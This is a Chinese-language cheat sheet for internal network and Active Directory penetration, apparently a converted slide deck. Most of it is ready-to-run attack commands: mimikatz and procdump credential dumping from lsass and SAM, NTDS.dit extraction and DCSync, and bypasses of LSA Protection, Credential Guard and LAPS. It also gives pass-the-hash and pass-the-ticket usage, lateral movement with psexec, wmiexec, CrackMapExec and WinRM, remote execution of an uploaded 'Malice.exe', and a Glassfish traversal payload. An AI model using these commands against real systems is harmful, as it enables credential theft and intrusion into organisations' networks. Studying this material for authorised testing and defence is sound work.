目录
1
2
3
4
5
6
| 收集用户明文密码以及Hash
横向常用工具
收集第三方密码及Hash
传统键盘记录
Bypass List
|
收集用户明文密码及Hash
1
2
3
4
5
6
7
8
| 在线拖Hash姿势
离线拖Hash姿势
Bypass XXX List
net-NTLM Hash利用
Linux Hash
域Hash拖取姿势
Hash破解姿势
|
在线拖Hash姿势
1
2
3
4
5
6
7
8
9
10
11
| 1、SAM
(1) mimikatz
privilege::debug
token::whoami
token::elevate
lsadump::sam
(2) ps1
Invoke-PowerDump.ps1
2、lsass.exe
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
|
离线拖Hash姿势
1
2
3
4
5
6
7
8
9
10
11
12
| 1.SAM
reg save hklm\sam sam.hive
reg save hklm\system system.hive
secretsdump.py -sam sam.hive -system system.hive LOCAL
NinjaCopy
2.lsass.exe
procdump.exe -accepteula (-54) -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"comsvcs.dll
见comsvcs.vbs
Outflank-Dumpert
Outflank-Dumpert.exe
|
提取lsass.exe Tips
开启Wdigest Auth
1
2
3
4
5
6
| reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v
UseLogonCredential /t REG_DWORD /d 1 /f
Set-ItemProperty -Path
HKLM:\SYSTEM\CurrentCzontrolSet\Control\SecurityProviders\WDigest -Name
UseLogonCredential -Type DWORD -Value 1
|
Bypass LSA Protection

1
2
3
4
5
6
7
8
9
10
11
12
| 防止对 lsass.exe 注入
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
Bypass (1)
privilege::debug
!+
!processprotect /process:lsass.exe /remove
Bypass (2)
privilege::debug
token::whoami
token::elevate
lsadump::sam
|
Bypass KB2871997
WDigest SSP
Bypass Restricted Administrator Mode
1
2
3
4
5
6
7
8
9
| Bypass (1)
privilege::debug
sekurlsa::pth /user:administrator /domain:remoteserver
/ntlm:d25ecd13fddbb542d2e16da4f9e0333d "/run:mstsc.exe /restictedadmin"
Bypass (2)
xfreerdp /u:administrator /p:test123! /v:192.168.62.136 /cert-ignore
xfreerdp /u:administrator /pth:d25ecd13fddbb542d2e16da4f9e0333d /v:192.168.62.136 /cert-
ignore
|
Bypass Credential Guard
1
2
3
4
5
6
7
8
9
10
11
12
| Windows 10和Windows Server 2016启用
Bypass (1)
mimikatz # privilege::debug
mimikatz # token::whoami
mimikatz # token::elevate
mimikatz # lsadump::sam
Bypass (2): memssp
privilege::debug
misc::memssp
Bypass (3) : NetNTLM Downgrade Attack
InternalMonologue.exe
|
Bypass LAPS
1
2
3
4
5
6
7
8
| LAPSToolkit
查询由系统管理员指定的用户组,查找具有“全部扩展权限”的用户(可查看密码),而且还可以查看全
部启用了LAPS的计算机设备
ms-MCS-AdmPwd //存储密码
ms-MCS-AdmPwdExpiration Time //存储过期时间
Get-LAPSComputers //显示所有启用了LAPS,密码有效期和密码(如果用户有权访问)的计算机
Find-LAPSDelegatedGroups //搜素所有OU,以查看哪些AD组可以读取ms-Mcs-AdmPwd属性
|
Shadow
1
2
3
4
5
6
7
8
9
10
| /etc/shadow$id$salt@encrypted
root:$6$LlczSMShZXNDgc/E$VTBWqUeNCcMw5c0hlTsqXSiUSGYKv9xiusrG71Trs//6mqh.vcOpUbS
Yw9CwOQn2dkQrkHI2Z.xCu2d4Q5ur6/:18251:0:99999:7:::
id为1时,采用md5算法加密
id为5时,采用SHA256算法加密
id为6时,采用SHA512算法加密
破解
./unshadow /etc/passwd /etc/shadow > password.txt
./john password.txt
|
域Hash拖取姿势
1
2
3
4
5
6
7
8
9
10
11
| 获取ntds.dit
1、Volume Shadow Copy
ntdsutil
vssadmin
vshadow.exe
vssown.vbs
2、Invoke-NinjaCopy.ps1
解析ntds.dit
mimikatz (Dcsync&inject lsass)
一键拖Hash (vshadow.exe)
|
域Hash拖取姿势
1
2
3
4
5
6
7
8
9
10
11
12
| 获取ntds.dit2、Invoke-NinjaCopy.ps1
原理
Bypass SACL
Bypass Open Run File
Bypass DACL
操作
import-module Invoke-NinjaCopy.ps1
Invoke-NinjaCopy -Path "c:\Windows\ntds\ntds.dit" -LocalDestination "c:\ntds.dit"
esentutl /p /o ntds.dit
Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.dit" -ComputerName "RDLABDC02"
LocalDestination "c:\temp\ntds.dit"
|
域Hash拖取姿势 - 一键导出
1
2
3
| vshadow.exe+QuarksPwDump.exe
注:修改WORK_PATH
|
域Hash拖取姿势 - Tips
1
2
3
4
5
6
7
8
| 远程导出
wmic /node:AD /user:PENTEST\Administrator /password:Aa123456@ process call create
"cmd /c vssadmin create shadow /for=c: 2>&1 > c:/vss.log"wmic /node:AD /user:PENTEST\administrator /password:Aa123456@ process call create
"cmd /c copy VSS ID/Windows/NTDS/NTDS.dit C:/windows/temp/NTDS.dit 2>&1"
wmic /node:AD /user:PENTESTadministrator /password:Aa123456@ process call create
"cmd /c copy VSS ID/Windows/System32/config/SYSTEM c:/windows/temp/SYSTEM.hive
2>&1"
|
域Hash拖取姿势 - Misc
1
2
3
4
5
6
7
8
| msf
windows/gather/credentials/domain_hashdump
auxiliary/admin/smb/psexec_ntdsgrab
Empire
usemodule credentials/mimikatz/dcsync_hashdump
Nishang
Copy-VSS.ps1
|
收集第三方密码及Hash
- 收集用户配置中收集明文密码
- 从用户数据库中收集保存密码
- 抓取常用软件明文密码
抓取常用软件明文密码
1
2
3
4
5
6
7
| Chrome等浏览器
Navicat
FTP
Outlook
SVN
WIFI
|
收集密码
1
2
3
4
5
6
7
8
9
10
11
| RDP
cmdkey /list
wifi
netsh wlan export profile interface=无线网络连接 key=clear folder=C:\
Chrome
mimikatz.exe privilege::debug log "dpapi::chrome
/in:\"%localappdata%\\Google\\Chrome\\User Data\\Default\\Login Data1\"
/unprotect" exit
RealVNC
reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
|
1
2
3
4
5
6
7
8
9
10
11
12
| 系统
mimikatz
wce
getpass
pwdump7
QuarksPwDump
三方
mimikittenz
netpass.exe
Dialupass.exe
LaZagne
passrec工具包
|
KB2871997
1
2
3
4
| S-1-5-113(NT AUTHORITY Local account)
S-1-5-114(NT AUTHORITY Administrators 用户组的本地账户和成员)
可以通过组策略使用这些 sid 来有效地阻止远程登录使用所有本地管理账户
|
PTX分类
1
2
3
4
5
6
7
| PTH:抓取哈希值并用来访问资源。直到用户改密码哈希值都是有效的。
PTT:抓取Kerberos票据用来访问资源。在票据有效期期限内票据都有效(一般是7天)。
PTK:抓取AES Key访问资源。
Tips:
如果获得哈希值的类型是NTLM,Kerberos票据的类型是RC4.如果哈希类型是AES,Kerberos票
据类型也是ABS。
|
PTH
LSALogonUser API
抓取密码
privilege::debug
sekurlsa::logonpasswords
PTH
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| sekurlsa::pth /user:administrator /domain:workgroup
/ntlm:ccef208c6485269c20db2cad21734fe7
注:受UAC影响,远程网络验证只能使用SID 500本地管理员用户
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterP
olicy 1PTH
注:默认10小时可以用来登录
基本用法
导出内存中Ticket
sekurlsa::tickets /export
导入Ticket
kerberos::ptt
C:\test[0;2d87a]-2-0-40e00000-a@krbtgt-TEST.LOCAL.kirbi
攻击方法
MS14-068(kekeo、ms14-068.exe)
Golden ticket
SILVER ticket
ipc连接
net use \\ip\c$ "password" /user:domain\username
|
Psexec
要求
- 1.SMB服务必须开启
- 2.文件的打印机共享必须开启
- 3.admin$必须可以访问
1
2
3
| psexec.exe \\ip -accepteula -u username -p password program.exe
PsExec.exe \\192.168.1.6 -u administrator -p Abcd1234 -s cmd.exe
|
- Invoke-TheHash.pad1
- wmic
- wmiexec.vbs
- impacket wmiexec.py
WMIEXEC (1)
1
2
3
| wmic /node:DC1 /user:DOMAIN\user/password:pass process call create "cmd /c whoami
>c:\temp\output.txt"
|
1
2
3
| cscript.exe wmiexec.vbs /cmd domain_name username password cmd
cscript.exe wmiexec.vbs /cmd WIN-78L42RBHLLO administrator admin123!@# "ipconfig"
|
1
2
| wmiexec.py administrator:Aa123456@@192.168.100.190
|
1
2
3
| 000000000000000000000000000:ccef208c6485269c20db2cad21734fe7
workgroup/administrator@192.168.3.21 "whoami"
|
1
2
3
4
| Invoke-Module Invoke-TheHash.psd1
Invoke-WMIExec -Target 192.168.3.21 -Domain workgroup -Username administrator -Hash
ccef208c6485269c20db2cad21734fe7 -Command "calc.exe" -verbose
|
AT&SchTasks
1
2
3
4
5
6
7
| ATeXEC
python atexec.py administrator:admin123!@#192.168.3.133 ipconfig
schtasks /create /tn ExampleTask /tr c:\windows\system32\calc.exe /sc once /st 00:00 /S
host.domain /RU System
schtasks /run /tn ExampleTask /S host.domain
schtasks /F /delete /tn ExampleTask /S host.domain
|
CrackMapExec (批量验证)
1
2
3
4
5
6
7
8
9
10
11
12
13
| 安装
apt-get install crackmapexec
批量PTH
crackmapexec 192.168.3.0/24 -u administrator -H ccef208c6485269c20db2cad21734fe
CME具有三种不同的命令执行方法:( --exec-method )
1.wmiexec
2.atexec
3.smbexec
crackmapexec 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami
暴力破解 (注意账号锁定)cme smb 192.168.1.101 -u Administrator -p /path/to/passwords.txt
注:cme可完成识别Web Banner、网页截图、端口扫描、枚举用户、会话、共享、磁盘、获取密码及
Hash、获取密码策略等
|
SMBEXEC + DCOMEXEC
1
2
3
4
5
6
7
8
9
| SMBEXEC
python smbexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:8f909fdb472d0b85cddb3e36669a9b07
administrator@192.168.3.133n
DCOMEXEC
python dcomexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:8f909fdb472d0b85cddb3e36669a9b07
administrator@192.168.3.133
|
WinRm
1
2
3
4
5
| winrs -r:COMPUTER COMMAND
Invoke-Command - computername $COMPUTER -command { $COMMAND}
New-PSSession -Name PSCOMPUTER - ComputerName $COMPUTER; Enter-PSSession -
Name PSCOMPUTER
|
Remote File Upload
1
2
3
4
| copy C:\windows\Temp\Malice.exe \\target.domain\C$\Windows\Temp
wmic /node:target.domain /user:domain\user /password:password process call
create "C:\Windows\Temp\Malice.exe"
|
利用服务横向
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| Web 中间件
Web框架
Web服务器
运维系统
邮件系统
数据库
常见服务/协议
Web 中间件
Tomcat
管理后台部署 war 后门文件
Jboss
(1)弱口令、部署war包(2)RCE
Weblogic
(1)弱口令、部署war包(2)反序列化
WebSphere
(1)弱口令部署war包(2)反序列化
Glassfish
远程文件包含
http://1.2.3.4:4848/theme/META-
INF/%c0.%c0./%c0.%c0./%c0.%c0./%c0.%c0./%c0.%c0./domains/domain1/config/admin-
keyfile
|
Web框架
1
2
3
4
5
| Spring
(1)RCE (2)目录穿越 (3) 反序列化
Struts2
S2-005 ... S2-507
|
运维平台
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| Gitlab
(1)任意用户Token泄露(2)任意文件读取
Jenkins
(1)RCE linux (2)反序列化 (3)未授权访问 (4)弱口令、后台getshellZabbix
(1)SQL注入 (2) RCE
Splunk
(1)信息泄露 (2)命令注入 (3)SSRF(弱口令)
数据库
MYSQL
弱口令写shell
MSSQL (重点讲)
Oracle
PostgreSQL
(1)弱口令 (2) SQL注入 (3)udf执行命令 (4)文件读写
MongoDB
未授权
Redis
未授权访问+配合ssh key提权
数据库-MSSQL
文件读取
(1)读:bulk insert、openRowSet、sp_oacreate
(2)写:sp_oacreate、bulk insert error copy、textcopy (mssql 2005后消失)
命令执行
xp_cmdshell
SP_OACREATE
(1) CLISD (2) VBScript
CLR Assemblies
(1) from dll (2) from hex
AgentJob
(1)powershell (2) cmd (3) js (4) vbs
Extended Stored Procedure
JetEngine Sandbox常见服务/协议
|
内网渗透-域渗透
域渗透常见姿势
- AD Recon
- AD Privilege Escalation
- Forged Kerberos Tickets
- Credential Access
- Lateral Movement
- Kerberos (AD) Attacks
- AD Persistence
AD Recon

Recan Without Admin Rights
.Net
例:https://adsecurity.org/?p=113
SPN
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| SPN是服务在使用Kerberos身份验证的网络上唯一标识符。它由服务类,主机名和端口组成。在使用
Kerberos身份验证的网络中,必须在内置计算机账户(如NetworkService或LocalSystem)或用户账户
下对于内置账户,SPN将自动进行注册。但是,如果在域用户账户下运行服务,则必须为要使用的账户
手动注册SPN。
SPN分为两种:
注册在AD上机器账户(Computers$):Local System或Network Service
注册在域用户账户(Users)下:权限为一个域用户
SPN结构
/:
service class:服务组件类型
hostname:计算机的FQDN
port:端口号
SPN列表:
https://adsecurity.org/?page_id=183
|

Kerberos & SPN Scanning

PowerView


Bloodhound
AD Privilege Escalation
待补充

MS14-068

GoldenPAC (MS14-068)



DNSAdmins to Domain Admin

GPP(MS14-025)

Attack NTDS.dit
DCSync

TGS-REP




















